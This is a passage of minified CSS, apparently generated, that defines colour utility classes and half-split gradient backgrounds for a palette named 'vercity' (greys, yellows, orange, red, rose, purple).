#BFCED6 50%)}.bghalf-vercity-lightgrey-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-vercity-faintgrey{background:linear-gradient(90deg, #E5E1E6 50%, #F5F3F5 50%)}.bghalf-vercity-lightgrey-vercity-brightyellow{background:linear-gradient(90deg, #E5E1E6 50%, #EDD920 50%)}.bghalf-vercity-lightgrey-vercity-warmyellow{background:linear-gradient(90deg, #E5E1E6 50%, #FEB300 50%)}.bghalf-vercity-lightgrey-vercity-orange{background:linear-gradient(90deg, #E5E1E6 50%, #FF6700 50%)}.bghalf-vercity-lightgrey-vercity-orange-alt{background:linear-gradient(90deg, #E5E1E6 50%, #e66d2d 50%)}.bghalf-vercity-lightgrey-vercity-red{background:linear-gradient(90deg, #E5E1E6 50%, #E73322 50%)}.bghalf-vercity-lightgrey-vercity-rose{background:linear-gradient(90deg, #E5E1E6 50%, #D66161 50%)}.bghalf-vercity-lightgrey-vercity-purple{background:linear-gradient(90deg, #E5E1E6 50%, #D2A6FF 50%)}.bghalf-vercity-lightgrey-vercity-indigo{background:linear-gradient(90deg, #E5E1E6 50%, #5610C4 50%)}.bghalf-vercity-lightgrey-vercity-midblue{background:linear-gradient(90deg, #E5E1E6 50%, #2060C2 50%)}.bghalf-vercity-lightgrey-vercity-pastelblue{background:linear-gradient(90deg, #E5E1E6 50%, #7199CA 50%)}.bghalf-vercity-lightgrey-vercity-brightblue{background:linear-gradient(90deg, #E5E1E6 50%, #0672F5 50%)}.bghalf-vercity-lightgrey-vercity-coolgreen{background:linear-gradient(90deg, #E5E1E6 50%, #2FAF72 50%)}.bghalf-vercity-lightgrey-vercity-brightgreen{background:linear-gradient(90deg, #E5E1E6 50%, #28CE30 50%)}.bghalf-vercity-lightgrey-vercity-pastelgreen{background:linear-gradient(90deg, #E5E1E6 50%, #A2E393 50%)}.bghalf-vercity-lightgrey-vercity-palegreen{background:linear-gradient(90deg, #E5E1E6 50%, #5DAC77 50%)}.bghalf-vercity-lightgrey-vercity-gold{background:linear-gradient(90deg, #E5E1E6 50%, #C4A258 50%)}.bghalf-vercity-lightgrey-vercity-silver{background:linear-gradient(90deg, #E5E1E6 50%, #C1C1C1 50%)}.text-vercity-faintgrey{color:#F5F3F5!important}.text-hover-vercity-faintgrey:hover,.text-hover-vercity-faintgreyactive{color:#F5F3F5!important}.border-vercity-faintgrey{border-color:#F5F3F5!important}.bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-hover-vercity-faintgrey:hover,.btn-bg-hover-vercity-faintgrey:active,.btn-bg-hover-vercity-faintgrey:focus{background-color:#F5F3F5!important}.btn-text-vercity-faintgrey{color:#F5F3F5!important}.btn-text-hover-vercity-faintgrey:hover,.btn-text-hover-vercity-faintgrey:active,.btn-text-hover-vercity-faintgrey:focus{color:#F5F3F5!important}.btn-border-vercity-faintgrey{border-color:#F5F3F5!important}.btn-border-hover-vercity-faintgrey:hover,.btn-border-hover-vercity-faintgrey:active,.btn-border-hover-vercity-faintgrey:focus{border-color:#F5F3F5!important}.bghalf-right-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-left-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-white{background:linear-gradient(90deg, #F5F3F5 50%, #FFFFFF 50%)}.bghalf-vercity-faintgrey-vercity-dark{background:linear-gradient(90deg, #F5F3F5 50%, #1A1A21 50%)}.bghalf-vercity-faintgrey-vercity-darkslate{background:linear-gradient(90deg, #F5F3F5 50%, #272732 50%)}.bghalf-vercity-faintgrey-vercity-slate{background:linear-gradient(90deg, #F5F3F5 50%, #2F2F3C 50%)}.bghalf-vercity-faintgrey-vercity-lightslate{background:linear-gradient(90deg, #F5F3F5 50%, #5A5B89 50%)}.bghalf-vercity-faintgrey-vercity-midgrey{background:linear-gradient(90deg, #F5F3F5 50%, #BFCED6 50%)}.bghalf-vercity-faintgrey-vercity-lightgrey{background:linear-gradient(90deg, #F5F3F5 50%, #E5E1E6 50%)}.bghalf-vercity-faintgrey-vercity-faintgrey{background:linear-gradient(90deg, #F5F3F5 50%, #F5F3F5 50%)}.bghalf-vercity-faintgrey-vercity-brightyellow{background:linear-gradient(90deg, #F5F3F5 50%, #EDD920 50%)}.bghalf-vercity-faintgrey-vercity-warmyellow{background:linear-gradient(90deg, #F5F3F5 50%, #FEB300 50%)}.bghalf-vercity-faintgrey-vercity-orange{background:linear-gradient(90deg, #F5F3F5 50%, #FF6700 50%)}.bghalf-vercity-faintgrey-vercity-orange-alt{background:linear-gradient(90deg, #F5F3F5 50%, #e66d2d 50%)}.bghalf-vercity-faintgrey-vercity-red{background:linear-gradient(90deg, #F5F3F5 50%, #E73322 50%)}.bghalf-vercity-faintgrey-vercity-rose{background:linear-gradient(90deg, #F5F3F5 50%, #D66161 50%)}.bghalf-vercity-faintgrey-vercity-purple{background:linear-gradient(90deg, #F5F3F5 50%, #D2A6FF 50%)}.bghalf-vercity-faintgrey-vercity-indigo{background:linear-gradient(90deg, #F5F3F5 50%, #5610C4 50%)}.bghalf-vercity-faintgrey-vercity-midblue{background:linear-gradient(90deg, #F5F3F5 50%, #2060C2 50%)}.bghalf-vercity-faintgrey-vercity-pastelblue{background:linear-gradient(90deg, #F5F3F5 50%, #7199CA 50%)}.bghalf-vercity-faintgrey-vercity-brightblue{background:linear-gradient(90deg, #F5F3F5 50%, #0672F5 50%)}.bghalf-vercity-faintgrey-vercity-coolgreen{background:linear-gradient(90deg, #F5F3F5 50%, #2FAF72 50%)}.bghalf-vercity-faintgrey-vercity-brightgreen{background:linear-gradient(90deg, #F5F3F5 50%, #28CE30 50%)}.bghalf-vercity-faintgrey-vercity-pastelgreen{background:linear-gradient(90deg, #F5F3F5 50%, #A2E393 50%)}.bghalf-vercity-faintgrey-vercity-palegreen{background:linear-gradient(90deg, #F5F3F5 50%, #5DAC77 50%)}.bghalf-vercity-faintgrey-vercity-gold{background:linear-gradient(90deg, #F5F3F5 50%, #C4A258 50%)}.bghalf-vercity-faintgrey-vercity-silver{background:linear-gradient(90deg, #F5F3F5 50%, #C1C1C1 50%)}.text-vercity-brightyellow{color:#EDD920!important}.text-hover-vercity-brightyellow:hover,.text-hover-vercity-brightyellowactive{color:#EDD920!important}.border-vercity-brightyellow{border-color:#EDD920!important}.bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-vercity-brightyellow{background-color:#EDD920!important}.btn-bg-hover-vercity-brightyellow:hover,.btn-bg-hover-vercity-brightyellow:active,.btn-bg-hover-vercity-brightyellow:focus{background-color:#EDD920!important}.btn-text-vercity-brightyellow{color:#EDD920!important}.btn-text-hover-vercity-brightyellow:hover,.btn-text-hover-vercity-brightyellow:active,.btn-text-hover-vercity-brightyellow:focus{color:#EDD920!important}.btn-border-vercity-brightyellow{border-color:#EDD920!important}.btn-border-hover-vercity-brightyellow:hover,.btn-border-hover-vercity-brightyellow:active,.btn-border-hover-vercity-brightyellow:focus{border-color:#EDD920!important}.bghalf-right-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-left-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-white{background:linear-gradient(90deg, #EDD920 50%, #FFFFFF 50%)}.bghalf-vercity-brightyellow-vercity-dark{background:linear-gradient(90deg, #EDD920 50%, #1A1A21 50%)}.bghalf-vercity-brightyellow-vercity-darkslate{background:linear-gradient(90deg, #EDD920 50%, #272732 50%)}.bghalf-vercity-brightyellow-vercity-slate{background:linear-gradient(90deg, #EDD920 50%, #2F2F3C 50%)}.bghalf-vercity-brightyellow-vercity-lightslate{background:linear-gradient(90deg, #EDD920 50%, #5A5B89 50%)}.bghalf-vercity-brightyellow-vercity-midgrey{background:linear-gradient(90deg, #EDD920 50%, #BFCED6 50%)}.bghalf-vercity-brightyellow-vercity-lightgrey{background:linear-gradient(90deg, #EDD920 50%, #E5E1E6 50%)}.bghalf-vercity-brightyellow-vercity-faintgrey{background:linear-gradient(90deg, #EDD920 50%, #F5F3F5 50%)}.bghalf-vercity-brightyellow-vercity-brightyellow{background:linear-gradient(90deg, #EDD920 50%, #EDD920 50%)}.bghalf-vercity-brightyellow-vercity-warmyellow{background:linear-gradient(90deg, #EDD920 50%, #FEB300 50%)}.bghalf-vercity-brightyellow-vercity-orange{background:linear-gradient(90deg, #EDD920 50%, #FF6700 50%)}.bghalf-vercity-brightyellow-vercity-orange-alt{background:linear-gradient(90deg, #EDD920 50%, #e66d2d 50%)}.bghalf-vercity-brightyellow-vercity-red{background:linear-gradient(90deg, #EDD920 50%, #E73322 50%)}.bghalf-vercity-brightyellow-vercity-rose{background:linear-gradient(90deg, #EDD920 50%, #D66161 50%)}.bghalf-vercity-brightyellow-vercity-purple{background:linear-gradient(90deg, #EDD920 50%, #D2A6FF 50%)}.bghalf-vercity-brightyellow-vercity-indigo{background:linear-gradient(90deg, #EDD920 50%, #5610C4 50%)}.bghalf-vercity-brightyellow-vercity-midblue{background:linear-gradient(90deg, #EDD920 50%, #2060C2 50%)}.bghalf-vercity-brightyellow-vercity-pastelblue{background:linear-gradient(90deg, #EDD920 50%, #7199CA 50%)}.bghalf-vercity-brightyellow-vercity-brightblue{background:linear-gradient(90deg, #EDD920 50%, #0672F5 50%)}.bghalf-vercity-brightyellow-vercity-coolgreen{background:linear-gradient(90deg, #EDD920 50%, #2FAF72 50%)}.bghalf-vercity-brightyellow-vercity-brightgreen{background:linear-gradient(90deg, #EDD920 50%, #28CE30 50%)}.bghalf-vercity-brightyellow-vercity-pastelgreen{background:linear-gradient(90deg, #EDD920 50%, #A2E393 50%)}.bghalf-vercity-brightyellow-vercity-palegreen{background:linear-gradient(90deg, #EDD920 50%, #5DAC77 50%)}.bghalf-vercity-brightyellow-vercity-gold{background:linear-gradient(90deg, #EDD920 50%, #C4A258 50%)}.bghalf-vercity-brightyellow-vercity-silver{background:linear-gradient(90deg, #EDD920 50%, #C1C1C1 50%)}.text-vercity-warmyellow{color:#FEB300!important}.text-hover-vercity-warmyellow:hover,.text-hover-vercity-warmyellowactive{color:#FEB300!important}.border-vercity-warmyellow{border-color:#FEB300!important}.bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-vercity-warmyellow{background-color:#FEB300!important}.btn-bg-hover-vercity-warmyellow:hover,.btn-bg-hover-vercity-warmyellow:active,.btn-bg-hover-vercity-warmyellow:focus{background-color:#FEB300!important}.btn-text-vercity-warmyellow{color:#FEB300!important}.btn-text-hover-vercity-warmyellow:hover,.btn-text-hover-vercity-warmyellow:active,.btn-text-hover-vercity-warmyellow:focus{color:#FEB300!important}.btn-border-vercity-warmyellow{border-color:#FEB300!important}.btn-border-hover-vercity-warmyellow:hover,.btn-border-hover-vercity-warmyellow:active,.btn-border-hover-vercity-warmyellow:focus{border-color:#FEB300!important}.bghalf-right-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-left-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-white{background:linear-gradient(90deg, #FEB300 50%, #FFFFFF 50%)}.bghalf-vercity-warmyellow-vercity-dark{background:linear-gradient(90deg, #FEB300 50%, #1A1A21 50%)}.bghalf-vercity-warmyellow-vercity-darkslate{background:linear-gradient(90deg, #FEB300 50%, #272732 50%)}.bghalf-vercity-warmyellow-vercity-slate{background:linear-gradient(90deg, #FEB300 50%, #2F2F3C 50%)}.bghalf-vercity-warmyellow-vercity-lightslate{background:linear-gradient(90deg, #FEB300 50%, #5A5B89 50%)}.bghalf-vercity-warmyellow-vercity-midgrey{background:linear-gradient(90deg, #FEB300 50%, #BFCED6 50%)}.bghalf-vercity-warmyellow-vercity-lightgrey{background:linear-gradient(90deg, #FEB300 50%, #E5E1E6 50%)}.bghalf-vercity-warmyellow-vercity-faintgrey{background:linear-gradient(90deg, #FEB300 50%, #F5F3F5 50%)}.bghalf-vercity-warmyellow-vercity-brightyellow{background:linear-gradient(90deg, #FEB300 50%, #EDD920 50%)}.bghalf-vercity-warmyellow-vercity-warmyellow{background:linear-gradient(90deg, #FEB300 50%, #FEB300 50%)}.bghalf-vercity-warmyellow-vercity-orange{background:linear-gradient(90deg, #FEB300 50%, #FF6700 50%)}.bghalf-vercity-warmyellow-vercity-orange-alt{background:linear-gradient(90deg, #FEB300 50%, #e66d2d 50%)}.bghalf-vercity-warmyellow-vercity-red{background:linear-gradient(90deg, #FEB300 50%, #E73322 50%)}.bghalf-vercity-warmyellow-vercity-rose{background:linear-gradient(90deg, #FEB300 50%, #D66161 50%)}.bghalf-vercity-warmyellow-vercity-purple{background:linear-gradient(90deg, #FEB300 50%, #D2A6FF 50%)}.bghalf-vercity-warmyellow-vercity-indigo{background:linear-gradient(90deg, #FEB300 50%, #5610C4 50%)}.bghalf-vercity-warmyellow-vercity-midblue{background:linear-gradient(90deg, #FEB300 50%, #2060C2 50%)}.bghalf-vercity-warmyellow-vercity-pastelblue{background:linear-gradient(90deg, #FEB300 50%, #7199CA 50%)}.bghalf-vercity-warmyellow-vercity-brightblue{background:linear-gradient(90deg, #FEB300 50%, #0672F5 50%)}.bghalf-vercity-warmyellow-vercity-coolgreen{background:linear-gradient(90deg, #FEB300 50%, #2FAF72 50%)}.bghalf-vercity-warmyellow-vercity-brightgreen{background:linear-gradient(90deg, #FEB300 50%, #28CE30 50%)}.bghalf-vercity-warmyellow-vercity-pastelgreen{background:linear-gradient(90deg, #FEB300 50%, #A2E393 50%)}.bghalf-vercity-warmyellow-vercity-palegreen{background:linear-gradient(90deg, #FEB300 50%, #5DAC77 50%)}.bghalf-vercity-warmyellow-vercity-gold{background:linear-gradient(90deg, #FEB300 50%, #C4A258 50%)}.bghalf-vercity-warmyellow-vercity-silver{background:linear-gradient(90deg, #FEB300 50%, #C1C1C1 50%)}.text-vercity-orange{color:#FF6700!important}.text-hover-vercity-orange:hover,.text-hover-vercity-orangeactive{color:#FF6700!important}.border-vercity-orange{border-color:#FF6700!important}.bg-vercity-orange{background-color:#FF6700!important}.btn-bg-vercity-orange{background-color:#FF6700!important}.btn-bg-hover-vercity-orange:hover,.btn-bg-hover-vercity-orange:active,.btn-bg-hover-vercity-orange:focus{background-color:#FF6700!important}.btn-text-vercity-orange{color:#FF6700!important}.btn-text-hover-vercity-orange:hover,.btn-text-hover-vercity-orange:active,.btn-text-hover-vercity-orange:focus{color:#FF6700!important}.btn-border-vercity-orange{border-color:#FF6700!important}.btn-border-hover-vercity-orange:hover,.btn-border-hover-vercity-orange:active,.btn-border-hover-vercity-orange:focus{border-color:#FF6700!important}.bghalf-right-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-vercity-orange-white{background:linear-gradient(90deg, #FF6700 50%, #FFFFFF 50%)}.bghalf-vercity-orange-vercity-dark{background:linear-gradient(90deg, #FF6700 50%, #1A1A21 50%)}.bghalf-vercity-orange-vercity-darkslate{background:linear-gradient(90deg, #FF6700 50%, #272732 50%)}.bghalf-vercity-orange-vercity-slate{background:linear-gradient(90deg, #FF6700 50%, #2F2F3C 50%)}.bghalf-vercity-orange-vercity-lightslate{background:linear-gradient(90deg, #FF6700 50%, #5A5B89 50%)}.bghalf-vercity-orange-vercity-midgrey{background:linear-gradient(90deg, #FF6700 50%, #BFCED6 50%)}.bghalf-vercity-orange-vercity-lightgrey{background:linear-gradient(90deg, #FF6700 50%, #E5E1E6 50%)}.bghalf-vercity-orange-vercity-faintgrey{background:linear-gradient(90deg, #FF6700 50%, #F5F3F5 50%)}.bghalf-vercity-orange-vercity-brightyellow{background:linear-gradient(90deg, #FF6700 50%, #EDD920 50%)}.bghalf-vercity-orange-vercity-warmyellow{background:linear-gradient(90deg, #FF6700 50%, #FEB300 50%)}.bghalf-vercity-orange-vercity-orange{background:linear-gradient(90deg, #FF6700 50%, #FF6700 50%)}.bghalf-vercity-orange-vercity-orange-alt{background:linear-gradient(90deg, #FF6700 50%, #e66d2d 50%)}.bghalf-vercity-orange-vercity-red{background:linear-gradient(90deg, #FF6700 50%, #E73322 50%)}.bghalf-vercity-orange-vercity-rose{background:linear-gradient(90deg, #FF6700 50%, #D66161 50%)}.bghalf-vercity-orange-vercity-purple{background:linear-gradient(90deg, #FF6700 50%, #D2A6FF 50%)}.bghalf-vercity-orange-vercity-indigo{background:linear-gradient(90deg, #FF6700 50%, #5610C4 50%)}.bghalf-vercity-orange-vercity-midblue{background:linear-gradient(90deg, #FF6700 50%, #2060C2 50%)}.bghalf-vercity-orange-vercity-pastelblue{background:linear-gradient(90deg, #FF6700 50%, #7199CA 50%)}.bghalf-vercity-orange-vercity-brightblue{background:linear-gradient(90deg, #FF6700 50%, #0672F5 50%)}.bghalf-vercity-orange-vercity-coolgreen{background:linear-gradient(90deg, #FF6700 50%, #2FAF72 50%)}.bghalf-vercity-orange-vercity-brightgreen{background:linear-gradient(90deg, #FF6700 50%, #28CE30 50%)}.bghalf-vercity-orange-vercity-pastelgreen{background:linear-gradient(90deg, #FF6700 50%, #A2E393 50%)}.bghalf-vercity-orange-vercity-palegreen{background:linear-gradient(90deg, #FF6700 50%, #5DAC77 50%)}.bghalf-vercity-orange-vercity-gold{background:linear-gradient(90deg, #FF6700 50%, #C4A258 50%)}.bghalf-vercity-orange-vercity-silver{background:linear-gradient(90deg, #FF6700 50%, #C1C1C1 50%)}.text-vercity-orange-alt{color:#e66d2d!important}.text-hover-vercity-orange-alt:hover,.text-hover-vercity-orange-altactive{color:#e66d2d!important}.border-vercity-orange-alt{border-color:#e66d2d!important}.bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-vercity-orange-alt{background-color:#e66d2d!important}.btn-bg-hover-vercity-orange-alt:hover,.btn-bg-hover-vercity-orange-alt:active,.btn-bg-hover-vercity-orange-alt:focus{background-color:#e66d2d!important}.btn-text-vercity-orange-alt{color:#e66d2d!important}.btn-text-hover-vercity-orange-alt:hover,.btn-text-hover-vercity-orange-alt:active,.btn-text-hover-vercity-orange-alt:focus{color:#e66d2d!important}.btn-border-vercity-orange-alt{border-color:#e66d2d!important}.btn-border-hover-vercity-orange-alt:hover,.btn-border-hover-vercity-orange-alt:active,.btn-border-hover-vercity-orange-alt:focus{border-color:#e66d2d!important}.bghalf-right-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-left-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-white{background:linear-gradient(90deg, #e66d2d 50%, #FFFFFF 50%)}.bghalf-vercity-orange-alt-vercity-dark{background:linear-gradient(90deg, #e66d2d 50%, #1A1A21 50%)}.bghalf-vercity-orange-alt-vercity-darkslate{background:linear-gradient(90deg, #e66d2d 50%, #272732 50%)}.bghalf-vercity-orange-alt-vercity-slate{background:linear-gradient(90deg, #e66d2d 50%, #2F2F3C 50%)}.bghalf-vercity-orange-alt-vercity-lightslate{background:linear-gradient(90deg, #e66d2d 50%, #5A5B89 50%)}.bghalf-vercity-orange-alt-vercity-midgrey{background:linear-gradient(90deg, #e66d2d 50%, #BFCED6 50%)}.bghalf-vercity-orange-alt-vercity-lightgrey{background:linear-gradient(90deg, #e66d2d 50%, #E5E1E6 50%)}.bghalf-vercity-orange-alt-vercity-faintgrey{background:linear-gradient(90deg, #e66d2d 50%, #F5F3F5 50%)}.bghalf-vercity-orange-alt-vercity-brightyellow{background:linear-gradient(90deg, #e66d2d 50%, #EDD920 50%)}.bghalf-vercity-orange-alt-vercity-warmyellow{background:linear-gradient(90deg, #e66d2d 50%, #FEB300 50%)}.bghalf-vercity-orange-alt-vercity-orange{background:linear-gradient(90deg, #e66d2d 50%, #FF6700 50%)}.bghalf-vercity-orange-alt-vercity-orange-alt{background:linear-gradient(90deg, #e66d2d 50%, #e66d2d 50%)}.bghalf-vercity-orange-alt-vercity-red{background:linear-gradient(90deg, #e66d2d 50%, #E73322 50%)}.bghalf-vercity-orange-alt-vercity-rose{background:linear-gradient(90deg, #e66d2d 50%, #D66161 50%)}.bghalf-vercity-orange-alt-vercity-purple{background:linear-gradient(90deg, #e66d2d 50%, #D2A6FF 50%)}.bghalf-vercity-orange-alt-vercity-indigo{background:linear-gradient(90deg, #e66d2d 50%, #5610C4 50%)}.bghalf-vercity-orange-alt-vercity-midblue{background:linear-gradient(90deg, #e66d2d 50%, #2060C2 50%)}.bghalf-vercity-orange-alt-vercity-pastelblue{background:linear-gradient(90deg, #e66d2d 50%, #7199CA 50%)}.bghalf-vercity-orange-alt-vercity-brightblue{background:linear-gradient(90deg, #e66d2d 50%, #0672F5 50%)}.bghalf-vercity-orange-alt-vercity-coolgreen{background:linear-gradient(90deg, #e66d2d 50%, #2FAF72 50%)}.bghalf-vercity-orange-alt-vercity-brightgreen{background:linear-gradient(90deg, #e66d2d 50%, #28CE30 50%)}.bghalf-vercity-orange-alt-vercity-pastelgreen{background:linear-gradient(90deg, #e66d2d 50%, #A2E393 50%)}.bghalf-vercity-orange-alt-vercity-palegreen{background:linear-gradient(90deg, #e66d2d 50%, #5DAC77 50%)}.bghalf-vercity-orange-alt-vercity-gold{background:linear-gradient(90deg, #e66d2d 50%, #C4A258 50%)}.bghalf-vercity-orange-alt-vercity-silver{background:linear-gradient(90deg, #e66d2d 50%, #C1C1C1 50%)}.text-vercity-red{color:#E73322!important}.text-hover-vercity-red:hover,.text-hover-vercity-redactive{color:#E73322!important}.border-vercity-red{border-color:#E73322!important}.bg-vercity-red{background-color:#E73322!important}.btn-bg-vercity-red{background-color:#E73322!important}.btn-bg-hover-vercity-red:hover,.btn-bg-hover-vercity-red:active,.btn-bg-hover-vercity-red:focus{background-color:#E73322!important}.btn-text-vercity-red{color:#E73322!important}.btn-text-hover-vercity-red:hover,.btn-text-hover-vercity-red:active,.btn-text-hover-vercity-red:focus{color:#E73322!important}.btn-border-vercity-red{border-color:#E73322!important}.btn-border-hover-vercity-red:hover,.btn-border-hover-vercity-red:active,.btn-border-hover-vercity-red:focus{border-color:#E73322!important}.bghalf-right-vercity-red{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-left-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-vercity-red-white{background:linear-gradient(90deg, #E73322 50%, #FFFFFF 50%)}.bghalf-vercity-red-vercity-dark{background:linear-gradient(90deg, #E73322 50%, #1A1A21 50%)}.bghalf-vercity-red-vercity-darkslate{background:linear-gradient(90deg, #E73322 50%, #272732 50%)}.bghalf-vercity-red-vercity-slate{background:linear-gradient(90deg, #E73322 50%, #2F2F3C 50%)}.bghalf-vercity-red-vercity-lightslate{background:linear-gradient(90deg, #E73322 50%, #5A5B89 50%)}.bghalf-vercity-red-vercity-midgrey{background:linear-gradient(90deg, #E73322 50%, #BFCED6 50%)}.bghalf-vercity-red-vercity-lightgrey{background:linear-gradient(90deg, #E73322 50%, #E5E1E6 50%)}.bghalf-vercity-red-vercity-faintgrey{background:linear-gradient(90deg, #E73322 50%, #F5F3F5 50%)}.bghalf-vercity-red-vercity-brightyellow{background:linear-gradient(90deg, #E73322 50%, #EDD920 50%)}.bghalf-vercity-red-vercity-warmyellow{background:linear-gradient(90deg, #E73322 50%, #FEB300 50%)}.bghalf-vercity-red-vercity-orange{background:linear-gradient(90deg, #E73322 50%, #FF6700 50%)}.bghalf-vercity-red-vercity-orange-alt{background:linear-gradient(90deg, #E73322 50%, #e66d2d 50%)}.bghalf-vercity-red-vercity-red{background:linear-gradient(90deg, #E73322 50%, #E73322 50%)}.bghalf-vercity-red-vercity-rose{background:linear-gradient(90deg, #E73322 50%, #D66161 50%)}.bghalf-vercity-red-vercity-purple{background:linear-gradient(90deg, #E73322 50%, #D2A6FF 50%)}.bghalf-vercity-red-vercity-indigo{background:linear-gradient(90deg, #E73322 50%, #5610C4 50%)}.bghalf-vercity-red-vercity-midblue{background:linear-gradient(90deg, #E73322 50%, #2060C2 50%)}.bghalf-vercity-red-vercity-pastelblue{background:linear-gradient(90deg, #E73322 50%, #7199CA 50%)}.bghalf-vercity-red-vercity-brightblue{background:linear-gradient(90deg, #E73322 50%, #0672F5 50%)}.bghalf-vercity-red-vercity-coolgreen{background:linear-gradient(90deg, #E73322 50%, #2FAF72 50%)}.bghalf-vercity-red-vercity-brightgreen{background:linear-gradient(90deg, #E73322 50%, #28CE30 50%)}.bghalf-vercity-red-vercity-pastelgreen{background:linear-gradient(90deg, #E73322 50%, #A2E393 50%)}.bghalf-vercity-red-vercity-palegreen{background:linear-gradient(90deg, #E73322 50%, #5DAC77 50%)}.bghalf-vercity-red-vercity-gold{background:linear-gradient(90deg, #E73322 50%, #C4A258 50%)}.bghalf-vercity-red-vercity-silver{background:linear-gradient(90deg, #E73322 50%, #C1C1C1 50%)}.text-vercity-rose{color:#D66161!important}.text-hover-vercity-rose:hover,.text-hover-vercity-roseactive{color:#D66161!important}.border-vercity-rose{border-color:#D66161!important}.bg-vercity-rose{background-color:#D66161!important}.btn-bg-vercity-rose{background-color:#D66161!important}.btn-bg-hover-vercity-rose:hover,.btn-bg-hover-vercity-rose:active,.btn-bg-hover-vercity-rose:focus{background-color:#D66161!important}.btn-text-vercity-rose{color:#D66161!important}.btn-text-hover-vercity-rose:hover,.btn-text-hover-vercity-rose:active,.btn-text-hover-vercity-rose:focus{color:#D66161!important}.btn-border-vercity-rose{border-color:#D66161!important}.btn-border-hover-vercity-rose:hover,.btn-border-hover-vercity-rose:active,.btn-border-hover-vercity-rose:focus{border-color:#D66161!important}.bghalf-right-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-left-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-vercity-rose-white{background:linear-gradient(90deg, #D66161 50%, #FFFFFF 50%)}.bghalf-vercity-rose-vercity-dark{background:linear-gradient(90deg, #D66161 50%, #1A1A21 50%)}.bghalf-vercity-rose-vercity-darkslate{background:linear-gradient(90deg, #D66161 50%, #272732 50%)}.bghalf-vercity-rose-vercity-slate{background:linear-gradient(90deg, #D66161 50%, #2F2F3C 50%)}.bghalf-vercity-rose-vercity-lightslate{background:linear-gradient(90deg, #D66161 50%, #5A5B89 50%)}.bghalf-vercity-rose-vercity-midgrey{background:linear-gradient(90deg, #D66161 50%, #BFCED6 50%)}.bghalf-vercity-rose-vercity-lightgrey{background:linear-gradient(90deg, #D66161 50%, #E5E1E6 50%)}.bghalf-vercity-rose-vercity-faintgrey{background:linear-gradient(90deg, #D66161 50%, #F5F3F5 50%)}.bghalf-vercity-rose-vercity-brightyellow{background:linear-gradient(90deg, #D66161 50%, #EDD920 50%)}.bghalf-vercity-rose-vercity-warmyellow{background:linear-gradient(90deg, #D66161 50%, #FEB300 50%)}.bghalf-vercity-rose-vercity-orange{background:linear-gradient(90deg, #D66161 50%, #FF6700 50%)}.bghalf-vercity-rose-vercity-orange-alt{background:linear-gradient(90deg, #D66161 50%, #e66d2d 50%)}.bghalf-vercity-rose-vercity-red{background:linear-gradient(90deg, #D66161 50%, #E73322 50%)}.bghalf-vercity-rose-vercity-rose{background:linear-gradient(90deg, #D66161 50%, #D66161 50%)}.bghalf-vercity-rose-vercity-purple{background:linear-gradient(90deg, #D66161 50%, #D2A6FF 50%)}.bghalf-vercity-rose-vercity-indigo{background:linear-gradient(90deg, #D66161 50%, #5610C4 50%)}.bghalf-vercity-rose-vercity-midblue{background:linear-gradient(90deg, #D66161 50%, #2060C2 50%)}.bghalf-vercity-rose-vercity-pastelblue{background:linear-gradient(90deg, #D66161 50%, #7199CA 50%)}.bghalf-vercity-rose-vercity-brightblue{background:linear-gradient(90deg, #D66161 50%, #0672F5 50%)}.bghalf-vercity-rose-vercity-coolgreen{background:linear-gradient(90deg, #D66161 50%, #2FAF72 50%)}.bghalf-vercity-rose-vercity-brightgreen{background:linear-gradient(90deg, #D66161 50%, #28CE30 50%)}.bghalf-vercity-rose-vercity-pastelgreen{background:linear-gradient(90deg, #D66161 50%, #A2E393 50%)}.bghalf-vercity-rose-vercity-palegreen{background:linear-gradient(90deg, #D66161 50%, #5DAC77 50%)}.bghalf-vercity-rose-vercity-gold{background:linear-gradient(90deg, #D66161 50%, #C4A258 50%)}.bghalf-vercity-rose-vercity-silver{background:linear-gradient(90deg, #D66161 50%, #C1C1C1 50%)}.text-vercity-purple{color:#D2A6FF!important}.text-hover-vercity-purple:hover,.text-hover-vercity-purpleactive{color:#D2A6FF!important}.border-vercity-purple{border-color:#D2A6FF!important}.bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-vercity-purple{background-color:#D2A6FF!important}.btn-bg-hover-vercity-purple:hover,.btn-bg-hover-vercity-purple:active,.btn-bg-hover-vercity-purple:focus{background-color:#D2A6FF!important}.btn-text-vercity-purple{color:#D2A6FF!important}.btn-text-hover-vercity-purple:hover,.btn-text-hover-vercity-purple:active,.btn-text-hover-vercity-purple:focus{color:#D2A6FF!important}.btn-border-vercity-purple{border-color:#D2A6FF!important}.btn-border-hover-vercity-purple:hover,.btn-border-hover-vercity-purple:active,.btn-border-hover-vercity-purple:focus{border-color:#D2A6FF!important}.bghalf-right-vercity-purple{background:linear-gradient(90deg, #D2A6FF 50%, #FFFFFF 50%)}.bghalf-left-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 